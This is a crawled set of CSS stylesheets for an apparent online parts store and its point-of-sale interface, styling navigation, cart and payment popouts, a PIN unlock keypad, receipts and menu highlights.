.dotted-list-item-left,html[data-pos] .dotted-list-item-right{flex:0 1 auto}html[data-pos] .dotted-list-item-line{border-bottom:3px dotted #acb3c3;flex:1 0 auto;margin:0 8px}html[data-pos] #column-left .categories-list .list-group-item.active,html[data-pos] #column-right .categories-list .list-group-item.active,html[data-pos] #content-bottom .categories-list .list-group-item.active,html[data-pos] #content-top .categories-list .list-group-item.active{color:#fff}html[data-pos] #column-left .categories-list .childItem,html[data-pos] #column-right .categories-list .childItem,html[data-pos] #content-bottom .categories-list .childItem,html[data-pos] #content-top .categories-list .childItem{padding-left:16px!important}html[data-pos] #column-left .categories-list .parentItem~.childItem,html[data-pos] #column-right .categories-list .parentItem~.childItem,html[data-pos] #content-bottom .categories-list .parentItem~.childItem,html[data-pos] #content-top .categories-list .parentItem~.childItem{padding-left:32px!important}html[data-pos] #column-left .categories-list .sidebar-toggle-more:hover,html[data-pos] #column-right .categories-list .sidebar-toggle-more:hover,html[data-pos] #content-bottom .categories-list .sidebar-toggle-more:hover,html[data-pos] #content-top .categories-list .sidebar-toggle-more:hover{color:#fff}html[data-pos] .modal{text-align:left}html[data-pos] .sel-item{align-items:center;background-color:#fff;border:1px solid #ddd;border-radius:8px;display:flex;height:60px;margin:8px 20px;padding:5px}html[data-pos] .sel-item:hover{border:1px solid #000}@media(max-width:991px){html[data-pos] .warehouse-order-modal-row{display:grid;grid-template-areas:"brand brand brand" "partNumber partNumber partNumber" "location location quantity" "stock cost remove";grid-template-columns:auto auto auto;grid-template-rows:auto auto auto auto}html[data-pos] .warehouse-order-modal-row--brand{grid-area:brand}html[data-pos] .warehouse-order-modal-row--partNumber{border-top:0!important;grid-area:partNumber}html[data-pos] .warehouse-order-modal-row--quantity{border-top:0!important;grid-area:quantity}html[data-pos] .warehouse-order-modal-row--quantity .rs-override-form-control{max-width:100%!important}html[data-pos] .warehouse-order-modal-row--location{border-top:0!important;grid-area:location}html[data-pos] .warehouse-order-modal-row--stock{border-top:0!important;grid-area:stock}html[data-pos] .warehouse-order-modal-row--cost{border-top:0!important;grid-area:cost}html[data-pos] .warehouse-order-modal-row--remove{border-top:0!important;grid-area:remove}html[data-pos] .quick-order-modal-row{display:grid;grid-template-areas:"partNumber partNumber partNumber" "options options options" "quantity quantity quantity" "stock price remove";grid-template-columns:auto auto auto;grid-template-rows:auto auto auto auto}html[data-pos] .quick-order-modal-row--partNumber{grid-area:partNumber}html[data-pos] .quick-order-modal-row--options{border-top:0!important;grid-area:options}html[data-pos] .quick-order-modal-row--quantity{border-top:0!important;grid-area:quantity}html[data-pos] .quick-order-modal-row--quantity .rs-override-form-control{max-width:100%!important}html[data-pos] .quick-order-modal-row--stock{border-top:0!important;grid-area:stock}html[data-pos] .quick-order-modal-row--price{border-top:0!important;grid-area:price}html[data-pos] .quick-order-modal-row--remove{border-top:0!important;grid-area:remove}}html[data-pos] .sidebar-heading{background-color:#004596!important;border-bottom:0;padding:16px}html[data-pos] .sidebar-heading h1,html[data-pos] .sidebar-heading h2,html[data-pos] .sidebar-heading h3,html[data-pos] .sidebar-heading h4,html[data-pos] .sidebar-heading h5,html[data-pos] .sidebar-heading h6{color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}html[data-pos] .sidebar-list,html[data-pos] .sidebar-panel{border:0;border-radius:6px}html[data-pos] .sidebar-list .list-group-item,html[data-pos] .sidebar-panel .list-group-item{color:#525f7f;font-size:15px;font-weight:700;letter-spacing:0;padding:8px 16px;text-transform:none}html[data-pos] .sidebar-list .list-group-item+.list-group-item,html[data-pos] .sidebar-panel .list-group-item+.list-group-item{border-top:1px solid #ddd}html[data-pos] .sidebar-list .list-group-item:last-of-type,html[data-pos] .sidebar-panel .list-group-item:last-of-type{border-radius:0 0 6px 6px!important}html[data-pos] .sidebar-heading+.sidebar-list{border-radius:0 0 6px 6px}html[data-pos] .sidebar-toggle-more{color:#f5f5f5;font-weight:400;transition:all .2s ease-in-out}html[data-pos] .sidebar-toggle-more:active,html[data-pos] .sidebar-toggle-more:focus,html[data-pos] .sidebar-toggle-more:hover{color:#fff}html[data-pos] .list-group-item:focus,html[data-pos] .list-group-item:hover{background-color:#f0f0f0;color:#5469d4}html[data-pos] .list-group-item.active,html[data-pos] .list-group-item.active:focus,html[data-pos] .list-group-item.active:hover{background-color:#0052b3;color:#fff}html[data-pos] form[role=search] .sidebar-panel .checkbox,html[data-pos] form[role=search] .sidebar-panel [data-search]{font-family:var(--fontText,"Inter"),sans-serif;letter-spacing:0}html[data-pos] #sidebar-search,html[data-pos] #sidebar-ymm,html[data-pos] .filter-panel,html[data-pos] .list-group,html[data-pos] .search-container{background-color:#fff;border:0;border-radius:6px!important;box-shadow:0 0 2px 0 rgba(145,158,171,.24),0 16px 32px -4px rgba(145,158,171,.24)}html[data-pos] .filter-panel .panel-heading{font-weight:700}html[data-pos] .filter-panel .form-group{margin-bottom:15px}html[data-pos] .filter-panel .form-group:last-of-type{margin-bottom:0}html[data-pos] .filter-panel .form-group label{margin-top:0}html[data-pos] .panel a:not(.btn),html[data-pos] .panel a:not(.btn):active,html[data-pos] .panel a:not(.btn):focus,html[data-pos] .panel a:not(.btn):hover{color:#5469d4!important;text-decoration:none}html[data-pos] .panel{border-radius:6px}html[data-pos] .panel-heading{border-top-left-radius:6px;border-top-right-radius:6px}html[data-pos] .panel-footer{border-bottom-left-radius:6px;border-bottom-right-radius:6px}html[data-pos] .panel-default>.panel-heading{color:#525f7f}html[data-pos] .nav-tabs>li>a{border-radius:6px 6px 0 0}html[data-pos] .nav-tabs>li.active>a,html[data-pos] .nav-tabs>li.active>a:focus,html[data-pos] .nav-tabs>li.active>a:hover{color:#0052b3!important}html[data-pos] .nav.nav-pills{background-color:#fff;border:0;border-radius:6px;border-radius:6px!important;box-shadow:0 0 2px 0 rgba(145,158,171,.24),0 16px 32px -4px rgba(145,158,171,.24);padding:8px}html[data-pos] .nav.nav-pills li+li{margin-left:8px}html[data-pos] .nav.nav-pills>li>a{border-radius:3px;color:#5469d4;cursor:pointer;font-size:15px;font-weight:700;padding:6px 12px}html[data-pos] .nav.nav-pills>li>a:focus,html[data-pos] .nav.nav-pills>li>a:hover{background-color:#ececec;color:#5469d4}html[data-pos] .nav.nav-pills li.active>a,html[data-pos] .nav.nav-pills li.active>a:focus,html[data-pos] .nav.nav-pills li.active>a:hover{background-color:#3c4b5d;color:#fff!important}html[data-pos] .rs-nav .rs-nav-item a:active,html[data-pos] .rs-nav .rs-nav-item a:focus,html[data-pos] .rs-nav .rs-nav-item a:hover{text-decoration:none}html[data-pos] .rs-nav .rs-nav-item.active a{background:#e5e5ea}html[data-pos] .pagination>.active>a,html[data-pos] .pagination>.active>a:focus,html[data-pos] .pagination>.active>a:hover,html[data-pos] .pagination>.active>span,html[data-pos] .pagination>.active>span:focus,html[data-pos] .pagination>.active>span:hover{background-color:#5469d4;border-color:#5469d4}html[data-pos] .rs-pagination{display:block;font-weight:700}html[data-pos] .rs-pagination>li>a.rs-btn-focus,html[data-pos] .rs-pagination>li>a:focus,html[data-pos] .rs-pagination>li>a:hover{background:#ddd}html[data-pos] .rs-pagination>li.rs-pagination-btn-active>a,html[data-pos] .rs-pagination>li.rs-pagination-btn-active>a:active,html[data-pos] .rs-pagination>li.rs-pagination-btn-active>a:focus,html[data-pos] .rs-pagination>li.rs-pagination-btn-active>a:hover{background-color:#5469d4;color:#fff!important}@media(max-width:991px){html[data-pos] .rs-pagination{display:block;text-align:center}html[data-pos] .rs-pagination>li{display:inline-block}}html[data-pos] #proTopNav{background-color:#004596}html[data-pos] #proTopNav a.dropdown-toggle{color:#fff}html[data-pos] #proTopNav a.dropdown-toggle:active,html[data-pos] #proTopNav a.dropdown-toggle:focus,html[data-pos] #proTopNav a.dropdown-toggle:hover{color:#ddd}html[data-pos] #proTopNav .form-control{border:0;box-shadow:none;outline:none}html[data-pos] #proTopNav #navbarSearch,html[data-pos] #proTopNav #proNavbarSearch{margin-left:16px}html[data-pos] #proTopNav #navbarSearch::placeholder,html[data-pos] #proTopNav #proNavbarSearch::placeholder{color:#97bde8;opacity:1}html[data-pos] #proTopNav #navbarSearch .btn,html[data-pos] #proTopNav #navbarSearch .form-control,html[data-pos] #proTopNav #proNavbarSearch .btn,html[data-pos] #proTopNav #proNavbarSearch .form-control{background:rgba(0,107,230,.5);color:#fff}html[data-pos] #proTopNav #navbarSearch .form-control,html[data-pos] #proTopNav #proNavbarSearch .form-control{font-size:1.7rem}html[data-pos] #proTopNav #navbarSearch .btn,html[data-pos] #proTopNav #proNavbarSearch .btn{border-color:#0058be #0058be #0058be #004596;box-shadow:none}@media(max-width:991px){html[data-pos] .navbar-icons{flex:1 0 auto;font-size:var(--fontTextSize,16px);margin-top:15px}html[data-pos] body[data-pos-menu=true] .cart-popout-box{right:auto!important}html[data-pos] body[data-pos-menu=true] .cart-popout-box .cart-popout-buttons{flex-direction:column;flex-wrap:wrap;justify-content:center}html[data-pos] body[data-pos-menu=true] .cart-popout-box .cart-popout-buttons>.flex-item{flex:1 0 auto}html[data-pos] body[data-pos-menu=true] .cart-popout-box .cart-popout-buttons .flex-item+.flex-item{margin-left:0;margin-top:7px}}@media(max-width:767px){html[data-pos] #proTopNav{flex-direction:row}html[data-pos] #proTopNav #navbarSearch,html[data-pos] #proTopNav #proNavbarSearch{flex:1 1 85%;margin:0}html[data-pos] #proTopNav #navbarSearch #search-component,html[data-pos] #proTopNav #proNavbarSearch #search-component{margin:0}html[data-pos] #mobileProTopNav .navbar-icons,html[data-pos] #proTopNav .navbar-icons{display:block;flex:1 1 0%;position:relative}html[data-pos] #mobileProTopNav #navbarLogo,html[data-pos] #proTopNav #navbarLogo{flex:1 0 auto;margin-bottom:16px}html[data-pos] #mobileProTopNav #navbarLogo img,html[data-pos] #proTopNav #navbarLogo img{margin:0 auto}html[data-pos] #mobileProTopNav #navbarSearch,html[data-pos] #mobileProTopNav #proNavbarSearch,html[data-pos] #proTopNav #navbarSearch,html[data-pos] #proTopNav #proNavbarSearch{padding:0}html[data-pos] #mobileProTopNav .link-style,html[data-pos] #mobileProTopNav a:not(.rs-btn):not(.btn),html[data-pos] #proTopNav .link-style,html[data-pos] #proTopNav a:not(.rs-btn):not(.btn){color:#ececec}html[data-pos] #mobileProTopNav .link-style:active,html[data-pos] #mobileProTopNav .link-style:focus,html[data-pos] #mobileProTopNav .link-style:hover,html[data-pos] #mobileProTopNav a:not(.rs-btn):not(.btn):active,html[data-pos] #mobileProTopNav a:not(.rs-btn):not(.btn):focus,html[data-pos] #mobileProTopNav a:not(.rs-btn):not(.btn):hover,html[data-pos] #proTopNav .link-style:active,html[data-pos] #proTopNav .link-style:focus,html[data-pos] #proTopNav .link-style:hover,html[data-pos] #proTopNav a:not(.rs-btn):not(.btn):active,html[data-pos] #proTopNav a:not(.rs-btn):not(.btn):focus,html[data-pos] #proTopNav a:not(.rs-btn):not(.btn):hover{color:#fff}html[data-pos] .mobile-cart-popout-circle{left:14px}}html[data-pos] .toggle-pos-sidebar{align-items:center;background-color:#004596;border:0;border-radius:8px 0 0 8px;box-shadow:-2px 2px 6px 0 rgba(0,0,0,.3);color:#fff;display:flex;font-weight:700;line-height:20px;padding:8px;position:fixed;right:0;top:50%;width:85px;z-index:99}html[data-pos] .toggle-pos-sidebar:active,html[data-pos] .toggle-pos-sidebar:focus,html[data-pos] .toggle-pos-sidebar:hover{background-color:#1d7ae8;outline:none;text-decoration:none}html[data-pos] [data-pos-menu]{display:grid;grid-template-areas:"posBody posSidebar";grid-template-columns:1fr 0;grid-template-rows:1fr;height:auto;overflow-x:hidden}html[data-pos] [data-pos-menu] section#grid-wrapper{grid-area:posBody;overflow-y:auto}html[data-pos] [data-pos-menu] section#grid-wrapper,html[data-pos] [data-pos-menu] section#grid-wrapper>#grid-body,html[data-pos] [data-pos-menu] section#grid-wrapper>#grid-header{min-width:0}html[data-pos] [data-pos-menu] section#grid-wrapper::-webkit-scrollbar{background-color:#093e7b;width:1em}html[data-pos] [data-pos-menu] section#grid-wrapper::-webkit-scrollbar-track{box-shadow:inset 0 0 6px rgba(0,0,0,.3)}html[data-pos] [data-pos-menu] section#grid-wrapper::-webkit-scrollbar-thumb{background-color:#0052b3;border-radius:8px;outline:none}html[data-pos] [data-pos-menu=true]{grid-template-columns:minmax(0,1fr) 250px;height:100vh}html[data-pos] section#posSidebarMenu{grid-area:posSidebar}html[data-pos] #posSidebarMenu .pos-sidebar{background-color:#004596;font-size:16px;height:100vh;position:relative;z-index:100}html[data-pos] #posSidebarMenu .pos-sidebar-panel{color:#fff;display:grid;grid-template-areas:"posSidebarHeader" "posSidebarBody" "posSidebarFooter";grid-template-columns:1fr;grid-template-rows:auto 1fr auto;height:100vh;width:100%}html[data-pos] #posSidebarMenu .pos-sidebar-panel a,html[data-pos] #posSidebarMenu .pos-sidebar-panel a:active,html[data-pos] #posSidebarMenu .pos-sidebar-panel a:focus,html[data-pos] #posSidebarMenu .pos-sidebar-panel a:hover{color:#fff;text-decoration:none;width:100%}html[data-pos] #posSidebarMenu .pos-sidebar-panel .btn-link{color:#fff}html[data-pos] #posSidebarMenu .pos-sidebar-panel .btn-link,html[data-pos] #posSidebarMenu .pos-sidebar-panel .btn-link:active,html[data-pos] #posSidebarMenu .pos-sidebar-panel .btn-link:focus,html[data-pos] #posSidebarMenu .pos-sidebar-panel .btn-link:hover{box-shadow:none;color:#fff;outline:none;text-decoration:none}html[data-pos] #posSidebarMenu .pos-sidebar-panel .separator{background-color:#85a7ce;height:1px;margin:0}html[data-pos] #posSidebarMenu .pos-sidebar-header{background-color:#0052b3;grid-area:posSidebarHeader}html[data-pos] #posSidebarMenu .pos-sidebar-header .pos-sidebar-list li:first-of-type{align-items:center;display:flex;flex-direction:row;padding:8px 16px}html[data-pos] #posSidebarMenu .pos-sidebar-header .pos-sidebar-list li:first-of-type span{flex:1 1 auto}html[data-pos] #posSidebarMenu .pos-sidebar-body{display:flex;flex-direction:column;grid-area:posSidebarBody;overflow-y:auto}html[data-pos] #posSidebarMenu .pos-sidebar-body-footer{display:flex;flex:1 0 auto;flex-direction:column;justify-content:flex-end}html[data-pos] #posSidebarMenu .pos-sidebar-footer{background-color:#002f67;grid-area:posSidebarFooter}html[data-pos] #posSidebarMenu .pos-sidebar-footer .pos-sidebar-list li:last-of-type{align-items:center;display:flex;flex-direction:row;padding:8px 16px}html[data-pos] #posSidebarMenu .pos-sidebar-list{margin-bottom:0}html[data-pos] #posSidebarMenu .pos-sidebar-list li a.pos-sidebar-btn,html[data-pos] #posSidebarMenu .pos-sidebar-list li a.pos-sidebar-list-link{align-items:center;display:flex;flex-direction:row;padding:10px 16px}html[data-pos] #posSidebarMenu .pos-sidebar-list li a.pos-sidebar-btn span,html[data-pos] #posSidebarMenu .pos-sidebar-list li a.pos-sidebar-list-link span{flex:1 1 auto}html[data-pos] #posSidebarMenu .pos-sidebar-list li a.pos-sidebar-btn span:last-of-type i,html[data-pos] #posSidebarMenu .pos-sidebar-list li a.pos-sidebar-list-link span:last-of-type i{margin-left:8px}html[data-pos] #posSidebarMenu .pos-sidebar-list li a.pos-sidebar-btn i,html[data-pos] #posSidebarMenu .pos-sidebar-list li a.pos-sidebar-list-link i{flex:0 0 20px;margin-right:12px;text-align:center}html[data-pos] #posSidebarMenu a.pos-sidebar-list-link:active,html[data-pos] #posSidebarMenu a.pos-sidebar-list-link:focus,html[data-pos] #posSidebarMenu a.pos-sidebar-list-link:hover{background-color:#00234e}html[data-pos] #posSidebarMenu .pos-sidebar-btns{padding:16px}html[data-pos] #posSidebarMenu .pos-sidebar-btns>li:not(:last-of-type){margin-bottom:8px}html[data-pos] #posSidebarMenu a.pos-sidebar-btn{background-color:#fff;border-radius:8px;color:#004596;font-weight:700;padding:8px 16px!important}html[data-pos] #posSidebarMenu a.pos-sidebar-btn:focus,html[data-pos] #posSidebarMenu a.pos-sidebar-btn:hover{background-color:#ddd;color:#004596}html[data-pos] #posSidebarMenu a.pos-sidebar-btn.active,html[data-pos] #posSidebarMenu a.pos-sidebar-btn:active{background-color:#1d7ae8;color:#fff}@media(max-width:991px){html[data-pos] [data-pos-menu=true]{grid-template-columns:0 1fr}}@media(max-width:767px){html[data-pos] .toggle-pos-sidebar{width:auto}}html[data-pos] .font-weight-bold{font-weight:700}html[data-pos] .headline-border{font-family:var(--fontText,"Arimo")!important;font-weight:bolder!important}html[data-pos] .cart-dropdown{color:#525f7f}html[data-pos] .cart-popout-box{border:0;box-shadow:0 5px 10px 3px rgba(145,158,171,.24);right:0!important;top:55px!important}html[data-pos] .cart-popout-box,html[data-pos] .cart-popout-box li,html[data-pos] .cart-popout-box p,html[data-pos] .cart-popout-box strong{font-family:var(--fontText,"Inter"),sans-serif;font-weight:400;text-transform:none}html[data-pos] .cart-popout-box a,html[data-pos] .cart-popout-box a:active,html[data-pos] .cart-popout-box a:focus,html[data-pos] .cart-popout-box a:hover{letter-spacing:0!important}html[data-pos] .cart-popout-box .btn{padding:6px 12px!important}html[data-pos] .cart-popout-wrapper .dropdown-menu{min-width:300px;width:auto}html[data-pos] .cart-popout-wrapper .dropdown-menu li p{color:#525f7f}html[data-pos] .cart-popout-wrapper .dropdown-menu li .item-name,html[data-pos] .cart-popout-wrapper .dropdown-menu li a:not(.btn){font-weight:700}html[data-pos] .cart-popout-wrapper .dropdown-menu table{letter-spacing:0}html[data-pos] .cart-popout-buttons .btn strong{font-weight:700}html[data-pos] #cartPage .cart-panel{background-color:#fff;border:0;border-radius:6px!important;box-shadow:0 0 2px 0 rgba(145,158,171,.24),0 16px 32px -4px rgba(145,158,171,.24);padding:16px}html[data-pos] #cartPage .table-responsive thead td{color:#5469d4;font-weight:700}html[data-pos] #cartPage .table>tbody>tr>td,html[data-pos] #cartPage .table>tbody>tr>th,html[data-pos] #cartPage .table>tfoot>tr>td,html[data-pos] #cartPage .table>tfoot>tr>th,html[data-pos] #cartPage .table>thead>tr>td,html[data-pos] #cartPage .table>thead>tr>th{vertical-align:middle}html[data-pos] .payment-dropdown{color:#525f7f}html[data-pos] .payment-popout-box{border:0;box-shadow:0 5px 10px 3px rgba(145,158,171,.24);position:relative;top:55px;z-index:9999999999}html[data-pos] .payment-popout-box,html[data-pos] .payment-popout-box li,html[data-pos] .payment-popout-box p,html[data-pos] .payment-popout-box strong{font-family:var(--fontText,"Inter"),sans-serif;font-weight:400;text-transform:none}html[data-pos] .payment-popout-box a,html[data-pos] .payment-popout-box a:active,html[data-pos] .payment-popout-box a:focus,html[data-pos] .payment-popout-box a:hover{letter-spacing:0!important}html[data-pos] .payment-popout-box .btn{padding:6px 12px!important}html[data-pos] .payment-popout-wrapper .dropdown-menu{min-width:500px;vertical-align:center;width:auto}html[data-pos] .payment-popout-wrapper .dropdown-menu li p{color:#525f7f}html[data-pos] .payment-popout-wrapper .dropdown-menu li a:not(.btn){font-weight:700}html[data-pos] .payment-popout-wrapper .dropdown-menu table{letter-spacing:0}html[data-pos] .payment-popout-buttons .btn strong{font-weight:700}html[data-pos] #paymentPage .payment-panel{background-color:#fff;border:0;border-radius:6px!important;box-shadow:0 0 2px 0 rgba(145,158,171,.24),0 16px 32px -4px rgba(145,158,171,.24);padding:16px}html[data-pos] #paymentPage .table-responsive thead td{color:#5469d4;font-weight:700}html[data-pos] #paymentPage .table>tbody>tr>td,html[data-pos] #paymentPage .table>tbody>tr>th,html[data-pos] #paymentPage .table>tfoot>tr>td,html[data-pos] #paymentPage .table>tfoot>tr>th,html[data-pos] #paymentPage .table>thead>tr>td,html[data-pos] #paymentPage .table>thead>tr>th{vertical-align:middle}html[data-pos] .cart-popout-circle-display{background-color:#31c6de;border-color:#31c6de;color:#fff}html[data-pos] .stock-line{cursor:default;display:inline-block;margin-top:4px}@media(max-width:991px){html[data-pos] .cart-popout-box{right:auto!important}}html[data-pos] .thumbnail{border:0}html[data-pos] .thumbnail,html[data-pos] .thumbnail-grid-item-box{background-color:#fff;border-radius:6px!important;box-shadow:0 0 2px 0 rgba(145,158,171,.24),0 16px 32px -4px rgba(145,158,171,.24)}html[data-pos] .thumbnail-grid-item-box{border:1px solid #fff}html[data-pos] .thumbnail-grid-item-wrapper:hover .thumbnail-grid-item-box{border-color:#525f7f}html[data-pos] .table{margin-bottom:16px}html[data-pos] .table>tbody>tr>td,html[data-pos] .table>tbody>tr>th,html[data-pos] .table>tfoot>tr>td,html[data-pos] .table>tfoot>tr>th,html[data-pos] .table>thead>tr>td,html[data-pos] .table>thead>tr>th{vertical-align:middle}html[data-pos] .table thead>tr td,html[data-pos] .table thead>tr th{font-weight:700}html[data-pos] .table thead>tr a{cursor:pointer}html[data-pos] .table.table-records .btn{margin:2px;min-width:42px;padding:8px 14px}html[data-pos] .day-view-table{background-color:#fff;border:1px solid #333;border-radius:5px;height:100%;width:100%}html[data-pos] .day-view-header{background-color:#0052b3;color:#fff}html[data-pos] .day-view-header>td{border-left:1px solid #a5a5a5}html[data-pos] .day-view-row:nth-child(2n){background-color:#ddd}html[data-pos] .day-view-entry{border-left:2px solid #a5a5a5;margin:0;padding:0}html[data-pos] .time-label{background-color:#0052b3;border-top:1px solid #a5a5a5;color:#fff;padding-right:5px;text-align:right}html[data-pos] .current-time{border-top:2px solid #333}html[data-pos] .drag-corner{cursor:grab}html[data-pos] .day-event-event{padding:5px}html[data-pos] .calendar-todo-list{font-size:1.25rem;list-style-type:none;margin:0;padding:0}html[data-pos] .product-thumb{background-color:#fff;border:0;border-radius:6px!important;box-shadow:0 0 2px 0 rgba(145,158,171,.24),0 16px 32px -4px rgba(145,158,171,.24);color:#525f7f}html[data-pos] .product-thumb .button-group button{color:#525f7f}html[data-pos] .product-thumb .button-group button:active,html[data-pos] .product-thumb .button-group button:focus,html[data-pos] .product-thumb .button-group button:hover{color:#5469d4}html[data-pos] .product-thumb p:not(.price){font-size:14px}html[data-pos] .product-thumb p.price,html[data-pos] .section-product-discount-heading{font-weight:700}html[data-pos] #section-product-content-wrapper{background-color:#fff;border:0;border-radius:6px!important;box-shadow:0 0 2px 0 rgba(145,158,171,.24),0 16px 32px -4px rgba(145,158,171,.24)}html[data-pos] #section-product-nav-tabs{border-top-left-radius:0;border-top-right-radius:0;margin-bottom:0}html[data-pos] #section-product-content{padding:16px}html[data-pos] #section-thumbnails .thumbnail-box{background-color:#fff;box-shadow:0 3px 5px 0 rgba(145,158,171,.24)}html[data-pos] .pos-unlock{background:linear-gradient(345deg,#272729,#737782);height:100vh;overflow-x:hidden;width:100vw}html[data-pos] .pos-unlock form{color:#fff;display:grid;font-size:1.8rem;grid-template-areas:"posUnlockHeader" "posUnlockForm" "posUnlockFooter";grid-template-columns:1fr;grid-template-rows:auto 1fr auto;height:auto;position:absolute;top:50%;transform:translateY(-50%);width:100vw}html[data-pos] .pos-unlock form a{color:#aeafb3;font-weight:700;transition:all .2s ease}html[data-pos] .pos-unlock form a:active,html[data-pos] .pos-unlock form a:focus,html[data-pos] .pos-unlock form a:hover{color:#c9cbd0}html[data-pos] #pos-unlock-header{align-items:center;align-self:flex-end;display:flex;flex-direction:column;grid-area:posUnlockHeader;justify-content:center}html[data-pos] #pos-unlock-footer{align-items:center;align-self:flex-start;display:flex;flex-direction:row;grid-area:posUnlockFooter;justify-content:center;margin:16px 0}html[data-pos] #pos-unlock-footer>div{flex:0 1 auto;margin:8px 16px}html[data-pos] #pos-unlock-form{display:grid;grid-area:posUnlockForm;grid-template-areas:"pinLabel pinLabel pinLabel" "pin pin pin" "n7 n8 n9" "n4 n5 n6" "n1 n2 n3" "delete n0 ok";grid-template-columns:1fr 1fr 1fr;grid-template-rows:auto auto 1fr 1fr 1fr 1fr;justify-self:center;max-width:340px}html[data-pos] #pos-unlock-form label{font-size:4rem;font-weight:700;grid-area:pinLabel;justify-self:center;margin:0;text-align:center;text-transform:uppercase}html[data-pos] #pos-unlock-form #pin{background:transparent;border:0;border-bottom:1px solid #aeafb3;color:#fff;font-size:4rem;grid-area:pin;justify-self:center;margin:0 16px 16px;max-width:300px;outline:none;text-align:center}html[data-pos] #pos-unlock-form .pos-pin-btn[data-value="0"]{grid-area:n0}html[data-pos] #pos-unlock-form .pos-pin-btn[data-value="1"]{grid-area:n1}html[data-pos] #pos-unlock-form .pos-pin-btn[data-value="2"]{grid-area:n2}html[data-pos] #pos-unlock-form .pos-pin-btn[data-value="3"]{grid-area:n3}html[data-pos] #pos-unlock-form .pos-pin-btn[data-value="4"]{grid-area:n4}html[data-pos] #pos-unlock-form .pos-pin-btn[data-value="5"]{grid-area:n5}html[data-pos] #pos-unlock-form .pos-pin-btn[data-value="6"]{grid-area:n6}html[data-pos] #pos-unlock-form .pos-pin-btn[data-value="7"]{grid-area:n7}html[data-pos] #pos-unlock-form .pos-pin-btn[data-value="8"]{grid-area:n8}html[data-pos] #pos-unlock-form .pos-pin-btn[data-value="9"]{grid-area:n9}html[data-pos] #pos-unlock-form .pos-pin-btn[data-value=delete]{grid-area:delete}html[data-pos] #pos-unlock-form .pos-pin-btn[type=submit]{grid-area:ok}html[data-pos] #pos-unlock-logo{margin:16px;max-width:340px}html[data-pos] #pos-unlock-alert{background-color:#e64343;border-color:#e64343;box-shadow:0 3px 6px 2px rgba(43,43,47,.28);font-size:1.8rem;margin:16px}html[data-pos] .pos-pin-btn{background-color:#fff;border:0;border-radius:50%;box-shadow:0 3px 6px 2px rgba(43,43,47,.28);color:#303033;font-size:3rem;font-weight:700;height:7rem;justify-self:center;margin:12px;transition:all .1s ease;width:7rem}html[data-pos] .pos-pin-btn:active,html[data-pos] .pos-pin-btn:focus,html[data-pos] .pos-pin-btn:hover{background-color:#24272f;box-shadow:0 5px 7px 3px rgba(43,43,47,.5);color:#fff;outline:none}html[data-pos] .pos-pin-btn[disabled],html[data-pos] .pos-pin-btn[disabled]:active,html[data-pos] .pos-pin-btn[disabled]:focus,html[data-pos] .pos-pin-btn[disabled]:hover{background-color:#fff;box-shadow:0 3px 6px 2px rgba(43,43,47,.28);color:#303033;cursor:not-allowed}html[data-pos] .voided{opacity:.4;position:relative}html[data-pos] .voided:before{background-color:#545454;content:" ";height:1px;position:absolute;width:100%;z-index:1}html[data-pos] .transaction-list .transaction-list-heading span{display:block;margin:.5rem 0}html[data-pos] .transaction-list .transaction-list-total{font-size:24px}html[data-pos] .transaction-list .transaction-list-item{height:30px}html[data-pos] .transaction-list .transaction-list-item+.transaction-list-item{margin-top:.5rem}html[data-pos] .transaction-list #amountPaidL{grid-area:amountPaidL}html[data-pos] .transaction-list #amountPaidR{grid-area:amountPaidR;text-align:right}html[data-pos] .transaction-list #balanceDueL{grid-area:balanceDueL}html[data-pos] .transaction-list #balanceDueR{grid-area:balanceDueR;text-align:right}html[data-pos] .transaction-list #statusIcon{grid-area:statusIcon;text-align:center}html[data-pos] .transaction-list .transaction-status-grid{align-items:center;display:grid;grid-template-areas:"amountPaidL statusIcon amountPaidR" "balanceDueL statusIcon balanceDueR";grid-template-columns:1fr 1fr 1fr;grid-template-rows:auto}html[data-pos] .pos-receipt .info-box{background-color:#f4f4f4;border-radius:1rem;margin:1rem 0;padding:3rem}html[data-pos] .pos-receipt .due-box{font-size:2.5rem;font-weight:700}html[data-pos] .pos-receipt .oe-box h3{font-size:20px}html[data-pos] .pos-receipt .icon-header{display:flex;flex-direction:column;text-align:center}html[data-pos] .pos-receipt .icon-header>div{flex:1 0 auto}html[data-pos] .pos-receipt .icon-header svg{font-size:2.2em}html[data-pos] .pos-receipt .icon-header p{font-size:1.85rem;font-weight:700;margin:1rem 0}html[data-pos] .pos-receipt .icon-header-payment.paid{color:#3180de}html[data-pos] .pos-receipt .icon-header-payment.unpaid{color:#ea9f34}html[data-pos] .pos-receipt-transaction-list .left-item{border-right:1px solid #ddd}html[data-pos] .pos-receipt-transaction-list .transaction-list-item>div{padding:.5rem 2rem}html[data-pos] .block-ymm,html[data-pos] .block-ymm-form{background-color:#fff}html[data-pos] .block-ymm{margin-bottom:2rem}html[data-pos] .ymm-form-container a,html[data-pos] .ymm-form-container a:active,html[data-pos] .ymm-form-container a:focus,html[data-pos] .ymm-form-container a:hover{text-decoration:none!important}html[data-pos] #ymmProduct .nav-tabs>li>a,html[data-pos] .vf-modal .nav-tabs>li>a,html[data-pos] .ymm-left-right .nav-tabs>li>a{border-radius:0}html[data-pos] .ymm-top-bottom{min-height:auto}html[data-pos] .ymm-top-bottom .nav-tabs>li{float:left}html[data-pos] .ymm-top-bottom .nav-tabs>li.active a{background-color:#004596;color:#fff!important}html[data-pos] .ymm-top-bottom .block-ymm-text{background-color:#004596;border-radius:6px 0 0 6px}html[data-pos] .ymm-top-bottom .block-ymm-text h4{color:#fff}html[data-pos] .ymm-top-bottom .block-ymm-form{border-radius:0 6px 6px 0}html[data-pos] .product-thumb .btn-verify-fitment{padding:2px 7px}html[data-pos] .vehicle-control.rs-picker-default .rs-picker-toggle.rs-btn{font-size:16px;line-height:1.67}@media print{html[data-pos] #proTopNav,html[data-pos] .fc-button-group,html[data-pos] section#posSidebarMenu{display:none}html[data-pos] [data-pos-menu]{grid-template-columns:1fr 0;height:auto}}

--- FILE ---
content_type: text/css
request_url: https://hhtruckaccessories.com/local/custom.css?v=1.128.2
body_size: 204
content:
/* menu dropdown show all items */

.menu-show-all-items {
    display: flex;
    height: 120px;
    align-items: center;
    justify-content: center;
    margin-bottom: 7px;
    border-radius: 4px;
}

.menu-show-all-items a {
	font-size: 20px !important;
	padding: 0 !important;
	margin: 0 !important;
}

.menu-show-all-items--underline {
	border-bottom: 3px solid red;
}

.menu-show-all-items--underline:hover {
	border-bottom: 0px;
}

.tabHighlight {
  background: linear-gradient(45deg, #7469C5, red);
  color: white;
}

.tabHighlight a:hover {
  text-decoration: underline !important;
  color: white !important;
}

